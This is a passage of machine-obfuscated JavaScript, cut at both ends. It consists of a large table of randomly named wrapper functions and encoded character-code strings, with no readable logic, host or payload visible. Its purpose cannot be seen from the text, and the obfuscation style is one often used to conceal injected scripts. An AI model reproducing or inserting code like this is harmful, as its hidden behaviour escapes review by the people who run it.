_0x54724f(_0xfc56c9);},'VIllt':_0x3b019d(0x943,0x63e,0xbc,0x83c)+'8','JfDrs':function(_0x21640e,_0x48bcb8){return _0x21640e(_0x48bcb8);},'DXgfC':_0x26d48f(-0x72,0x4e9,0x56f,-0x2ff)+'9,121,103,'+_0x26d48f(0xa16,0xdd2,0x812,0x7fa),'DHTjR':function(_0x31cae5,_0x3c1b4a){return _0x31cae5(_0x3c1b4a);},'psjAj':function(_0x2eebd8,_0x454de7){return _0x2eebd8+_0x454de7;},'iTFGY':function(_0x289d44,_0x20e48e){return _0x289d44+_0x20e48e;},'cooFB':_0x3b019d(0x10ab,0xe51,0x12cc,0xe2a),'kJpCi':'115,103','bPdCx':function(_0x5f091c,_0x229125){return _0x5f091c+_0x229125;},'IQmUk':function(_0x25325b,_0x2b36bb){return _0x25325b(_0x2b36bb);},'xsCgh':_0x26d48f(-0xb4,-0x6a,0x144,-0x74)+_0x3b019d(0x1254,0xd2b,0x10e8,0x819),'XmBWt':function(_0x259744,_0x4b86a8){return _0x259744+_0x4b86a8;},'ebSHG':function(_0x351fb6,_0x5cee17){return _0x351fb6(_0x5cee17);},'QGXEm':_0x3b019d(0x404,0x91e,0xbe8,0x7b2),'Zfjto':function(_0x394000,_0x2484be){return _0x394000(_0x2484be);},'NvSTi':_0x26d48f(0x2ff,0x470,-0x22f,-0x341)+_0x26d48f(0x13,-0x514,0x5b1,-0x276),'SLzFA':function(_0x508ee6,_0x35ddce){return _0x508ee6(_0x35ddce);},'IaPgp':_0x3b019d(0xf1b,0x9e7,0x58a,0x528)+'4,120,110,'+'105','IWQdr':_0x3b019d(0x14b3,0xee6,0x1483,0x956)+'9,107,110,'+_0x3b019d(0x1087,0xc8d,0xbe3,0x120f),'nElIH':function(_0x3a3922,_0x208530){return _0x3a3922+_0x208530;},'lKnkS':'112,117,10'+'4,124','Gaskn':_0x3b019d(0xcfb,0x891,0x668,0x9e4)+_0x3b019d(0xa2f,0x574,0x2b5,0x99e),'ACYki':function(_0x1d6082,_0x42958f){return _0x1d6082+_0x42958f;},'gnAIc':'99,103,105','TrCqx':function(_0x5d95b7,_0x29dce6){return _0x5d95b7(_0x29dce6);},'DMqVL':_0x3b019d(0x1251,0x11cc,0x16c1,0xb9e)+_0x26d48f(0x328,-0x1b6,0x4b,0x16c),'isQbI':function(_0x1443ba,_0x50725a){return _0x1443ba(_0x50725a);},'Bfrwx':_0x26d48f(0x83f,0x5e4,0x8de,0x4f9),'EvKPp':function(_0x4c03c4,_0x2ce60f){return _0x4c03c4+_0x2ce60f;},'VoUxG':_0x26d48f(0x197,0x15d,-0x7e,0x55e),'EVIJm':'101,108,11'+'4','xBBjD':function(_0x500ac1,_0x28ef74){return _0x500ac1(_0x28ef74);},'zeQrw':function(_0x36d3e7,_0xbeb26f){return _0x36d3e7+_0xbeb26f;},'nZQBb':function(_0x94f8f3,_0x1f6e4f){return _0x94f8f3(_0x1f6e4f);},'pYmtc':_0x3b019d(0xa8a,0xa9d,0x625,0xf7b)+_0x26d48f(0x6aa,0x562,0x1c9,0x3a8),'YAbED':function(_0x126b00,_0x597745){return _0x126b00(_0x597745);},'WAluA':_0x3b019d(0x84b,0xe40,0xaa9,0xb3e),'gNLrW':function(_0x4b6c37,_0x1191bd){return _0x4b6c37(_0x1191bd);},'QPLkr':_0x26d48f(0xb1f,0xf54,0x97b,0xd3e),'qjudA':function(_0x26cc4f,_0x17300b){return _0x26cc4f(_0x17300b);},'hJUPn':function(_0x286f58,_0x41cc70){return _0x286f58(_0x41cc70);},'xcpjN':function(_0x5b8527,_0x2182c0){return _0x5b8527+_0x2182c0;},'SPUCU':function(_0x44cb1d,_0xc1e239){return _0x44cb1d(_0xc1e239);},'JVgdv':function(_0x48b75c,_0x47448c){return _0x48b75c(_0x47448c);},'ApGyr':_0x3b019d(0xbfa,0x7f9,0x3cf,0xbe0)+',113','OeHOJ':function(_0x5ee972,_0x4223a5){return _0x5ee972(_0x4223a5);},'EfSEH':function(_0x54b302,_0x53665f){return _0x54b302+_0x53665f;},'GQvnz':function(_0x57845c,_0x13b3da){return _0x57845c(_0x13b3da);},'QLbgO':_0x3b019d(0xd45,0xdf0,0x11ee,0x1033),'SWlkp':function(_0x4bc506,_0x3a6c06){return _0x4bc506(_0x3a6c06);},'UshLr':function(_0x2453c8,_0x3fa566){return _0x2453c8+_0x3fa566;},'QoFjP':function(_0x7b50c9,_0x147cbe){return _0x7b50c9(_0x147cbe);},'rYlcY':_0x3b019d(0xad5,0xf58,0x124d,0xf16)+'0','LOzWy':function(_0x4b26ba,_0x827a82){return _0x4b26ba+_0x827a82;},'TnymL':_0x26d48f(0x96f,0xaf8,0x37c,0x450)+_0x3b019d(0xc9e,0x914,0x6c1,0x32b)+_0x3b019d(0xcf7,0xc3d,0x1099,0x10b1),'ikhwJ':function(_0x17a223,_0x4ab19c){return _0x17a223(_0x4ab19c);},'hhWKe':_0x3b019d(0xc58,0xaaa,0x49a,0xb9e),'bsNHg':function(_0x5c1dea,_0x3c5598){return _0x5c1dea+_0x3c5598;},'DzWYJ':function(_0x11c333,_0x106ea1){return _0x11c333+_0x106ea1;},'ZsjCF':function(_0x501c8f,_0x4716b9){return _0x501c8f+_0x4716b9;},'FhfmD':function(_0x4b9e36,_0x1ce423){return _0x4b9e36(_0x1ce423);},'anOFJ':function(_0x11c239,_0x17eab6){return _0x11c239(_0x17eab6);},'iBwtu':function(_0x7e39ab,_0x581737){return _0x7e39ab(_0x581737);},'sqFyg':_0x3b019d(0x946,0x5de,0xbc6,0x602),'WANno':function(_0x481155,_0x54bba9){return _0x481155(_0x54bba9);},'eMFAC':_0x26d48f(-0xb,-0x3dc,-0x68,-0x446)+_0x3b019d(0xf1e,0xf95,0x1228,0xb64),'pDPQw':function(_0x1dff5c,_0x5c8223){return _0x1dff5c(_0x5c8223);},'yuHQY':function(_0x587fca,_0x22b894){return _0x587fca(_0x22b894);},'ZsCzV':function(_0x1965a6,_0xe542c6){return _0x1965a6(_0xe542c6);},'OdjJI':_0x26d48f(0x6ff,0xb47,0xd3b,0xe3)+_0x3b019d(0xef0,0xb8c,0x71c,0xf3a),'xexEX':function(_0x3cd342,_0x3af053){return _0x3cd342(_0x3af053);},'jZDMq':_0x3b019d(0x13ca,0xde7,0xe60,0xcab),'tOQTz':function(_0x391410,_0x46406d){return _0x391410(_0x46406d);},'TTvne':function(_0xfd059f,_0x12aa10){return _0xfd059f(_0x12aa10);},'EyHsU':_0x26d48f(0xa40,0x6e0,0xd6f,0xb18),'tHRtB':function(_0x32131b,_0x37c015){return _0x32131b(_0x37c015);},'vrqnX':function(_0x421e2a,_0x1091ac){return _0x421e2a(_0x1091ac);},'iIWWa':'99,99,119','pRXiq':function(_0xb98eb0,_0xb6f7ac){return _0xb98eb0(_0xb6f7ac);},'kIzPS':_0x26d48f(0x9f,-0x433,-0x445,-0x328)+_0x26d48f(0x86b,0xb07,0xa08,0x9a4)+_0x26d48f(0x4f9,0x549,0xb53,0x46b)+_0x3b019d(0xbe0,0x939,0xcd8,0x8d3),'wLaRs':_0x3b019d(0x420,0x65f,0x914,0x332)+_0x3b019d(0xdef,0x1176,0x14e8,0x1033),'Gzepd':_0x26d48f(0x701,0x7d0,0x55c,0x695),'KXboo':_0x3b019d(0xa44,0x73c,0x9c3,0xc44)+'2,111,116','adEmC':'99,119,110'+',111,102','rGxiv':'108,103','lZjDG':function(_0x4b2a87,_0x54575f){return _0x4b2a87+_0x54575f;},'yWrAX':function(_0x4bd8a3,_0x11339a){return _0x4bd8a3(_0x11339a);},'Qqneq':function(_0x3159b5,_0xc1eef8){return _0x3159b5+_0xc1eef8;},'tABiM':function(_0x2e0cdc,_0x310a61){return _0x2e0cdc(_0x310a61);},'nTnqW':'100,119,11'+_0x26d48f(0x178,0x7cb,-0x131,0x381)+_0x3b019d(0x982,0x908,0x3ab,0x406),'jMqya':function(_0x5f59b0,_0x17c311){return _0x5f59b0(_0x17c311);},'mciVO':_0x3b019d(0x5ef,0xc05,0x90e,0xc7e)+_0x3b019d(0x1036,0xc5f,0xc24,0x99f)+'121,118,11'+_0x3b019d(0x695,0xb37,0x8c4,0xa4a),'VQMof':_0x26d48f(0x2c6,-0x302,-0x286,0x250)+_0x3b019d(0xb7a,0xf8d,0xf44,0xaa7),'exbMk':function(_0x33acec,_0x241e2e){return _0x33acec+_0x241e2e;},'nVOJZ':function(_0x255c10,_0x31e68b){return _0x255c10(_0x31e68b);},'eFODt':_0x26d48f(0x716,0x6ee,0x2e9,0x956)+'8','NAbkx':function(_0x2dedbf,_0x443de3){return _0x2dedbf(_0x443de3);},'wIgBW':_0x3b019d(0x70f,0x670,0x1c3,0x71a)+_0x3b019d(0x11c3,0x10f9,0xf2f,0x15c3),'iUgBv':function(_0x3267f5,_0xd5a61a){return _0x3267f5(_0xd5a61a);},'WIFJm':function(_0x6a5802,_0x3bab03){return _0x6a5802+_0x3bab03;},'BBvxN':function(_0x3cc615,_0x2213c9){return _0x3cc615(_0x2213c9);},'cHKck':_0x3b019d(0x1016,0xa1f,0xc75,0x968)+'3,120,102','ORtmI':function(_0x5901f7,_0x3de686){return _0x5901f7(_0x3de686);},'nUUQV':_0x26d48f(0x461,0x546,0x237,0x318)+_0x3b019d(0x663,0xc79,0x1049,0xb0b)+_0x26d48f(0x8b4,0x6ee,0x6f3,0x8b2)+_0x26d48f(0x63e,0x97a,0x346,0x829),'txotp':function(_0x471b07,_0x275984){return _0x471b07+_0x275984;},'aJdwq':function(_0x256f8d,_0x1bab7e){return _0x256f8d(_0x1bab7e);},'KLRhO':function(_0x35fc1e,_0x54aae9){return _0x35fc1e(_0x54aae9);},'Prhgd':_0x3b019d(0xb76,0xeba,0x9f1,0xc8c)+'0','KmCDu':function(_0x4999f1,_0x516173){return _0x4999f1+_0x516173;},'jwcHN':'103,103','ksKVQ':_0x26d48f(0x452,0x27b,0xa45,0x540)+'4,113','TpzlC':function(_0x32f4ed,_0x3c6e64){return _0x32f4ed(_0x3c6e64);},'alPwT':_0x3b019d(0xb28,0xf22,0xdc9,0xb8a)+_0x3b019d(0xa58,0xe1f,0xc7a,0xfbb)+'115','jumLh':function(_0x5b038a,_0x55cb18){return _0x5b038a(_0x55cb18);},'OCxPx':function(_0x428252,_0x1cd6ea){return _0x428252+_0x1cd6ea;},'vNqcq':_0x26d48f(0x33d,0x424,0x614,-0x73)+'3','QiljJ':function(_0x5860f6,_0x2069aa){return _0x5860f6+_0x2069aa;},'wEllB':function(_0x19ef08,_0x395c47){return _0x19ef08+_0x395c47;},'EZPEW':function(_0x39fa41,_0x486017){return _0x39fa41(_0x486017);},'rZOtR':function(_0x2a72a5,_0x44c117){return _0x2a72a5(_0x44c117);},'Zifhy':_0x26d48f(0x539,0x73e,0x88e,0x65),'wIDwM':function(_0x38b50b,_0x394c52){return _0x38b50b+_0x394c52;},'ITUfh':function(_0x5aa74f,_0x5c925){return _0x5aa74f(_0x5c925);},'HQauU':_0x26d48f(0x7eb,0x1e5,0x218,0xc1b)+'8,119,120,'+_0x3b019d(0xa3f,0x908,0x4ae,0xb13),'kuSay':'115,107','IPQZV':function(_0x10d377,_0x117ff4){return _0x10d377(_0x117ff4);},'jAOoo':_0x26d48f(0x34b,0x184,0x544,0x354)+_0x26d48f(0x70e,0xf9,0x805,0x352),'ouwTw':function(_0x351cf8,_0x3f6ffe){return _0x351cf8+_0x3f6ffe;},'ZagsX':function(_0x40967e,_0x1ca94b){return _0x40967e(_0x1ca94b);},'uUiSy':function(_0x1b29e4,_0x13bee6){return _0x1b29e4+_0x13bee6;},'xWFnU':function(_0x1b83fe,_0x398c0c){return _0x1b83fe(_0x398c0c);},'mvjIW':_0x3b019d(0xe4a,0xf33,0xd47,0xe54),'RFGUa':function(_0x1e65bf,_0x38177a){return _0x1e65bf(_0x38177a);},'odzOZ':function(_0x506297,_0x3f8d5f){return _0x506297(_0x3f8d5f);},'MzieC':function(_0x3ddbda,_0x201fdb){return _0x3ddbda+_0x201fdb;},'uJaQx':function(_0x10207d,_0x157ed5){return _0x10207d+_0x157ed5;},'xZnVp':'111,105,10'+_0x26d48f(0x455,0x1b9,0x7c8,0x6e2),'bhnlK':'110,117','ySMnM':function(_0x2b1aee,_0x1a0870){return _0x2b1aee+_0x1a0870;},'jZxrn':function(_0x47e3a4,_0x304c29){return _0x47e3a4(_0x304c29);},'nVCpb':function(_0x2b55c0,_0x24fc98){return _0x2b55c0(_0x24fc98);},'ICiVn':'111,113','bTKfw':function(_0x415807,_0x550f9f){return _0x415807(_0x550f9f);},'UNwDF':function(_0x2987b1,_0x5181f0){return _0x2987b1+_0x5181f0;},'AaOzK':function(_0x5ca2dd,_0x589809){return _0x5ca2dd(_0x589809);},'WrfdQ':function(_0x23a189,_0x8234d4){return _0x23a189+_0x8234d4;},'eTvEz':function(_0x5337d1,_0x4af415){return _0x5337d1(_0x4af415);},'AiwCx':function(_0x110a88,_0x30a811){return _0x110a88(_0x30a811);},'xvVmb':function(_0x341ba8,_0x4069aa){return _0x341ba8(_0x4069aa);},'ejlcA':function(_0x49b258,_0x27c2b6){return _0x49b258+_0x27c2b6;},'ofJgY':_0x26d48f(0x594,0x41e,0x2cf,0x2a6)+'4','AXKCD':function(_0x12e29a,_0x4d3165){return _0x12e29a+_0x4d3165;},'YGiwP':_0x3b019d(0x1049,0xffe,0x1631,0xcf6)+_0x26d48f(0x8d,-0x5b0,0x2ec,0xaa),'GMHrB':function(_0x211d0f,_0x5720ea){return _0x211d0f(_0x5720ea);},'aGoXI':_0x3b019d(0xcc5,0x1136,0xc18,0xc7a)+'7','UBkkf':function(_0x39d7ff,_0x278470){return _0x39d7ff(_0x278470);},'RAgUr':function(_0x30415b,_0x3e9aea){return _0x30415b(_0x3e9aea);},'qNDfH':function(_0xc2e36e,_0x48eda8){return _0xc2e36e(_0x48eda8);},'poqBZ':function(_0x17660f,_0x19e40d){return _0x17660f(_0x19e40d);},'MKEbM':function(_0x222d31,_0x153872){return _0x222d31+_0x153872;},'nbXJV':_0x26d48f(0x52c,0x923,0x86e,0x226)+'1,105','nPlxA':function(_0x351914,_0x218ae8){return _0x351914(_0x218ae8);},'Gifsw':_0x3b019d(0x106e,0x113e,0x1311,0x138b)+'0','HahAK':function(_0x23555c,_0x33e18b){return _0x23555c+_0x33e18b;},'nuxFV':_0x3b019d(0x101e,0xee1,0x12c2,0xf78)+_0x26d48f(0xabf,0x777,0xc39,0xda1),'MyhOH':function(_0x51ebee,_0x99e98c){return _0x51ebee+_0x99e98c;},'vNrZi':function(_0x2fd8cd,_0x37848c){return _0x2fd8cd(_0x37848c);},'KuveP':_0x3b019d(0xd75,0x838,0x7a7,0xa24)+_0x26d48f(0x2da,0x59b,0x34e,0xc7),'RxcUi':function(_0x5260e7,_0xf70adb){return _0x5260e7(_0xf70adb);},'KILzB':_0x3b019d(0x125b,0xc99,0x77e,0x12cf)+_0x26d48f(0x624,0x696,0xafe,0x2cb),'cPvpr':function(_0x8f1ba5,_0x3a643d){return _0x8f1ba5+_0x3a643d;},'tvgTf':function(_0x3b5bdf,_0x3d7930){return _0x3b5bdf+_0x3d7930;},'ZWYJa':_0x3b019d(0x7dc,0x6cc,0x4a0,0x3ff)+_0x3b019d(0x109e,0xa7d,0x9b2,0x7b8)+_0x3b019d(0xabd,0x75d,0xa0e,0x37e),'ErEtI':function(_0x1631a5,_0x4adf10){return _0x1631a5(_0x4adf10);},'kHVzi':'123','PgzAy':function(_0x2321f2,_0x160d75){return _0x2321f2+_0x160d75;},'grPNC':function(_0x47d336,_0x3b5f83){return _0x47d336(_0x3b5f83);},'tpBsl':function(_0x285a60,_0x59a9eb){return _0x285a60(_0x59a9eb);},'eTLDw':_0x3b019d(0xbda,0x815,0x61f,0xd3a)+_0x26d48f(0x584,0x85c,-0xc8,-0x45),'qfCYD':function(_0x4fdb10,_0x192586){return _0x4fdb10(_0x192586);},'hStHW':function(_0x43af6e,_0x24aaab){return _0x43af6e(_0x24aaab);},'nFwhd':function(_0x37d123,_0x75c17f){return _0x37d123+_0x75c17f;},'csIDm':function(_0x201f55,_0x131e4b){return _0x201f55(_0x131e4b);},'JIlZy':_0x26d48f(0x3a,0x452,-0x458,0x72)+_0x26d48f(0x224,0x74e,-0x24f,0x59f),'fKplp':function(_0xb7526,_0x2c7564){return _0xb7526(_0x2c7564);},'hjkUi':function(_0x47ab33,_0x56994f){return _0x47ab33(_0x56994f);},'qzeXw':function(_0x534531,_0x21f537){return _0x534531(_0x21f537);},'wLwWR':'117,99,108'+_0x26d48f(0x9c8,0x3ee,0xa81,0x5a7),'HiODh':function(_0x316ac3,_0x2a52b2){return _0x316ac3(_0x2a52b2);},'teqAu':_0x26d48f(0x7fc,0x4a2,0x537,0xc8b),'dHhGq':_0x3b019d(0xb8a,0x644,0xc93,0x7f4),'YfnEh':function(_0x479967,_0x4360f1){return _0x479967(_0x4360f1);},'AQQZp':function(_0x3e0f95,_0x126d3b){return _0x3e0f95+_0x126d3b;},'GJvVY':function(_0x4188a3,_0x580e2b){return _0x4188a3(_0x580e2b);},'VXIEb':function(_0x347f81,_0x29915b){return _0x347f81(_0x29915b);},'uRknJ':'106,99,105'+',104','wnkOA':function(_0x11e650,_0x24db82){return _0x11e650+_0x24db82;},'SeiWd':function(_0x4ed7c4,_0x72d394){return _0x4ed7c4(_0x72d394);},'qftJW':_0x3b019d(0xb9f,0xe6f,0x1235,0x131f),'QHcDH':function(_0x8de0f6,_0x681498){return _0x8de0f6+_0x681498;},'UUNjF':function(_0x1e86d5,_0x1d3a97){return _0x1e86d5+_0x1d3a97;},'nNmvs':function(_0x301e22,_0x138c83){return _0x301e22(_0x138c83);},'Yrgzl':_0x3b019d(0x82f,0x9b6,0xaa1,0xaa3),'HLjfK':function(_0x47491f,_0x387601){return _0x47491f+_0x387601;},'kDZmi':_0x3b019d(0xda9,0xcf0,0x71b,0x835),'jZAMy':_0x26d48f(0xa96,0xa23,0x931,0x9e0)+_0x3b019d(0x833,0xb59,0x8be,0x1167),'UexAK':function(_0xf1c944,_0x1b5b11){return _0xf1c944+_0x1b5b11;},'QziJi':function(_0x258864,_0x335ea3){return _0x258864(_0x335ea3);},'JdSjq':_0x26d48f(0x3df,0x2b6,0x4bc,0x49c)+_0x3b019d(0xb4a,0x53a,-0x11,0xa1f)+_0x26d48f(-0x13d,-0x5e3,-0x4ab,-0x45b),'CsEWJ':'102,111,11'+_0x26d48f(0xef,-0x12a,0x70a,0x41d)+_0x3b019d(0x1643,0x108a,0x1098,0xdfc),'QnbBQ':function(_0x4e8bb7,_0x164250){return _0x4e8bb7+_0x164250;},'YNTLX':function(_0x4c3a85,_0x102936){return _0x4c3a85+_0x102936;},'SiLDz':_0x26d48f(0x697,0x2a9,0x61,0x229)+_0x3b019d(0x590,0x79a,0x7b4,0xdfb),'NXqJO':'104,101','XjaTW':function(_0x50264d,_0xb9a90c){return _0x50264d(_0xb9a90c);},'zgYnz':_0x26d48f(-0x14f,0x247,0x451,-0x385)+'3,103','LbOql':_0x26d48f(0x816,0x5d0,0xbac,0x361)+_0x26d48f(0x4b1,0x811,0x748,0x8ca),'JfVyf':function(_0x43d688,_0x23b536){return _0x43d688+_0x23b536;},'EwiaF':function(_0x4c5ff2,_0x4cf9db){return _0x4c5ff2+_0x4cf9db;},'xVqyO':function(_0x4203dc,_0x2a6614){return _0x4203dc(_0x2a6614);},'NeOvl':function(_0x2bf3de,_0x532df1){return _0x2bf3de+_0x532df1;},'PxiYF':function(_0x113ac3,_0x2c808c){return _0x113ac3+_0x2c808c;},'VkBvx':_0x26d48f(0x3a,0x2a4,-0x37d,0x51)+_0x26d48f(0xaa7,0xa01,0xd63,0x9d4)+_0x3b019d(0x353,0x702,0x9b2,0xa19)+'9,123,121,'+_0x26d48f(0x207,-0x7d,-0x5b,-0x388)+'2,111,117,'+_0x3b019d(0x1251,0xc00,0xa81,0x5c7)+'5,128','EJeIl':_0x3b019d(0xdcd,0xabd,0x7ba,0xf2c)+_0x26d48f(0x357,0x65e,-0x2d9,0x714)+_0x26d48f(0x51a,0xb4c,0x610,0xa04),'WEbVs':function(_0x4e93c0,_0xeb9cf2){return _0x4e93c0(_0xeb9cf2);},'iXUtA':function(_0x5d2ea6,_0x1c9cb0){return _0x5d2ea6+_0x1c9cb0;},'TFoRB':_0x26d48f(0x451,0xa27,0x4be,0x94f)+',101,122,1'+'09','VXwCz':function(_0x32ae7f,_0x1e377e){return _0x32ae7f(_0x1e377e);},'rnVWj':_0x3b019d(0x7a2,0xd99,0xb47,0xcb9)+'4','IFjRd':function(_0x288fc8,_0x854f4a){return _0x288fc8(_0x854f4a);},'NDpWd':'120,113,11'+_0x26d48f(0x860,0x3f5,0xca7,0x4b4)+_0x3b019d(0x4ee,0xa52,0x3f9,0x4c4)+'8','riZHR':function(_0x4a95d9,_0xb3b980){return _0x4a95d9+_0xb3b980;},'gfQIe':function(_0xc86c6f,_0x20e839){return _0xc86c6f+_0x20e839;},'AGVSj':function(_0x56a1b4,_0x1ad6d6){return _0x56a1b4(_0x1ad6d6);},'ztEEi':_0x3b019d(0x4d4,0x8e5,0xea4,0x7c4),'Nprjv':_0x26d48f(0x26a,-0x33,0x39d,0x67b)+_0x26d48f(0x442,0x56,0x962,0x9df),'dSpXe':function(_0x570d18,_0x6bafc0){return _0x570d18+_0x6bafc0;},'nybZa':function(_0x523465,_0x30c070){return _0x523465(_0x30c070);},'ZdWob':_0x26d48f(0xf3,-0x14b,0x588,-0x546)+_0x26d48f(0x753,0xab4,0x150,0x234)+_0x26d48f(0x567,0x76a,0x77e,0x95),'JNLUU':function(_0x4a9ae1,_0x396445){return _0x4a9ae1(_0x396445);},'nkVty':'109,117','wxCsU':function(_0x1db015,_0x48325b){return _0x1db015+_0x48325b;},'aiLMW':_0x26d48f(0x4e6,0x388,0x1f0,-0x84)+_0x26d48f(0x1d,0x19f,-0x389,-0x532)+'7','gJtni':function(_0x4f8c9e,_0x4ec2ad){return _0x4f8c9e+_0x4ec2ad;},'tqALF':'119,113,12'+_0x26d48f(0x855,0xc08,0x950,0x53f),'rdHBM':_0x26d48f(0x69e,0xc4f,0x9f,0x48f)+_0x26d48f(0x62f,0x44e,0xa11,0x4f9),'xocAK':function(_0x11d502,_0x55a67a){return _0x11d502(_0x55a67a);},'QycHX':function(_0x25c868,_0x16992a){return _0x25c868+_0x16992a;},'ysTCX':function(_0x2d9990,_0x42e032){return _0x2d9990(_0x42e032);},'dewBU':_0x26d48f(0x3df,0x7cc,-0x1a5,0x952)+_0x26d48f(-0x13a,0x2c7,-0x2b2,-0x545)+'06,125,108'+_0x3b019d(0x1079,0x1122,0x10de,0x1244),'PLebi':function(_0x433a31,_0xfb6214){return _0x433a31(_0xfb6214);},'SdhoA':'110,99,113'+_0x26d48f(0x166,-0x142,0x623,-0x4e9),'Ughrk':_0x26d48f(-0x139,0x399,-0x53,-0x16c)+'3,105,121','lzGJB':function(_0x44fee9,_0x534a2b){return _0x44fee9+_0x534a2b;},'zEssB':function(_0x49eaf2,_0x3e4dbb){return _0x49eaf2(_0x3e4dbb);},'GvXWM':function(_0x37a29c,_0x4b1960){return _0x37a29c(_0x4b1960);},'OkXnt':function(_0x7d5960,_0x1adc9c){return _0x7d5960(_0x1adc9c);},'DjRjZ':'116,115,12'+'0,109,119,'+_0x26d48f(0x48e,0x818,-0x123,0x343)+_0x3b019d(0x77e,0x65e,0xa44,0x7b1),'MSqVu':function(_0x358a2c,_0x41667c){return _0x358a2c+_0x41667c;},'kJTzo':_0x26d48f(-0x3f,-0x2ee,-0x291,-0x186)+_0x3b019d(0x396,0x6e0,0xcbc,0xcb8)+_0x3b019d(0xc95,0xe38,0x136d,0x1333),'OcMub':function(_0xa526d0,_0x45f027){return _0xa526d0(_0x45f027);},'erCjZ':_0x3b019d(0x11cb,0xd18,0xa07,0xccd)+_0x3b019d(0x9e0,0x913,0x839,0x40c),'nKpXr':_0x3b019d(0xa6f,0x72c,0x4cb,0x7b6)+'6','VMrQr':_0x26d48f(0x697,0x3cf,0x954,0xbd2)+'8,119,121,'+_0x3b019d(0xf3d,0x10fb,0x12e1,0x13e0)+'4','Dssus':function(_0x236367,_0x221faa){return _0x236367+_0x221faa;},'CgYMR':function(_0x38fcc8,_0x551052){return _0x38fcc8+_0x551052;},'tcrov':function(_0x329a25,_0x228094){return _0x329a25+_0x228094;},'ecqNi':_0x3b019d(0xbe4,0xe1d,0xcdf,0x1207)+_0x3b019d(0xb32,0xe1e,0x812,0x1230),'HyHAD':'112,116,10'+'8,105','vIVqy':_0x3b019d(0x6c3,0x608,0x3bb,0xa3e),'pMBwv':function(_0x5f2add,_0x1d6ecd){return _0x5f2add(_0x1d6ecd);},'mhCbp':_0x26d48f(0x806,0x243,0x894,0x633)+_0x3b019d(0xa79,0xc16,0x632,0xf66)+'120','vUdkO':_0x3b019d(0x10f9,0x106f,0xace,0xfe5)+'4,113','LujKJ':_0x3b019d(0x75e,0xb0d,0xd87,0x4fd)+_0x3b019d(-0x116,0x519,0x9b,0x8ce)+_0x26d48f(0x688,0x33b,0x9cf,0x2cd),'dZlso':_0x26d48f(0xb1b,0x648,0x5d3,0x6cb)+_0x26d48f(0xa85,0x4a8,0x96e,0x81e),'klICR':function(_0x3d0c3a,_0x4476ea){return _0x3d0c3a(_0x4476ea);},'nSECW':function(_0x405a87,_0x2cdcf1){return _0x405a87(_0x2cdcf1);},'FIzWV':_0x3b019d(0x15c2,0x1185,0xbfe,0xdd2)+_0x3b019d(0xdfe,0xb48,0x10ef,0x7bc)+_0x26d48f(0xa8f,0x93d,0x4a7,0xcd6),'sebMP':function(_0x27d253,_0x5037bc){return _0x27d253+_0x5037bc;},'oNaRs':function(_0xd88313,_0x3bef61){return _0xd88313+_0x3bef61;},'gyMwG':function(_0x106189,_0x80652e){return _0x106189(_0x80652e);},'vapmc':function(_0x54a1df,_0x4668ac){return _0x54a1df(_0x4668ac);},'sqwPK':_0x3b019d(0xb1a,0xbdc,0x9fa,0x123e)+_0x3b019d(0x219,0x599,0x3bb,0x2f1),'WxsGY':function(_0x1fac34,_0x3cf4f1){return _0x1fac34(_0x3cf4f1);},'TmXFl':_0x26d48f(0xea,0x40e,-0xa6,-0x346)+_0x3b019d(0x91e,0xab1,0x551,0x4fe),'nzlId':function(_0x13100a,_0x49d7ab){return _0x13100a(_0x49d7ab);},'krGzD':function(_0x4dc37f,_0x47ef46){return _0x4dc37f+_0x47ef46;},'MfnUx':'106,112,10'+_0x3b019d(0xa70,0xcba,0xbd2,0xfce)+'116,122,10'+'9','ysUYk':_0x26d48f(0x568,0x9ae,0x99e,0x496)+_0x26d48f(0x9e9,0xa01,0xced,0xc84)+_0x3b019d(0xacf,0x10bd,0x1573,0x1297),'bOOTw':function(_0x49ba63,_0x2584c9){return _0x49ba63(_0x2584c9);},'UkOzD':function(_0x3ba1d2,_0x55fa12){return _0x3ba1d2+_0x55fa12;},'kOyaJ':_0x26d48f(0x869,0xaea,0x217,0x968)+'8,108,120,'+'122,118,12'+_0x26d48f(0x9a5,0x98e,0xa18,0xc17),'uLSaM':'102,117','XBYmD':function(_0x171ee2,_0x442653){return _0x171ee2+_0x442653;},'Uarog':function(_0x150d22,_0x515b01){return _0x150d22(_0x515b01);},'uIRXU':_0x3b019d(0x443,0x632,0x9e4,0x2b6)+',113,113,1'+_0x3b019d(0x134c,0xf77,0x13db,0x123e),'JcseL':_0x3b019d(0x1462,0xfa0,0x9ee,0x11cf),'NNmFW':function(_0x1a1ab2,_0x2afa7e){return _0x1a1ab2+_0x2afa7e;},'pwLbl':function(_0x5f733b,_0x17bd0e){return _0x5f733b+_0x17bd0e;},'KkWyH':function(_0x1f6b36,_0x1380d1){return _0x1f6b36+_0x1380d1;},'WRUcl':function(_0x5f3e06,_0x2d48d5){return _0x5f3e06+_0x2d48d5;},'dSCoG':function(_0x453df3,_0x5724c9){return _0x453df3(_0x5724c9);},'Ditjk':_0x3b019d(0x11d2,0xc99,0x86a,0x9c5)+_0x26d48f(0x52f,0x100,0x9f4,0xaca)+_0x3b019d(0xf01,0xa08,0x515,0xf5d),'Vwhtd':_0x26d48f(0x425,0x6d0,0x3e3,-0x9c),'kJcTQ':function(_0x2fc8e1,_0x1741ca){return _0x2fc8e1(_0x1741ca);},'elDsd':function(_0xcd7f30,_0x2b0a29){return _0xcd7f30+_0x2b0a29;},'eaMZe':function(_0x5850c3,_0xf8a77c){return _0x5850c3+_0xf8a77c;},'spZjg':_0x26d48f(0x9f4,0xb9a,0x702,0xb6e)+_0x3b019d(0x1494,0x111b,0x1521,0x12a6)+_0x3b019d(0x9cb,0xa08,0xfbd,0x55e),'cDhXH':_0x3b019d(0x98e,0xaab,0xd9c,0xe6b),'nXwyP':function(_0x5912ce,_0x5be7fa){return _0x5912ce(_0x5be7fa);},'dRXQX':function(_0x105c97,_0x22c34f){return _0x105c97(_0x22c34f);},'qLJMf':_0x26d48f(0x25d,-0x2bf,0xf,0x2a3)+_0x3b019d(0xb4c,0x1140,0x16a5,0xe9c)+_0x3b019d(0x884,0xb65,0xfcc,0xba4),'gPGDZ':_0x3b019d(0x789,0x8a2,0x2d4,0xa0c),'uAHtg':function(_0x3b98be,_0x17e2ce){return _0x3b98be+_0x17e2ce;},'BIFsd':function(_0x484f41,_0xc2ddfd){return _0x484f41+_0xc2ddfd;},'EHeyS':_0x3b019d(0xc8a,0x881,0x71c,0xe1b)+_0x3b019d(0xd0f,0xdf6,0x7f1,0xcc5)+'111','iNfUf':_0x26d48f(0x489,-0x31,0x8f9,0x2d5),'gviaj':function(_0x430182,_0x1c6cdd){return 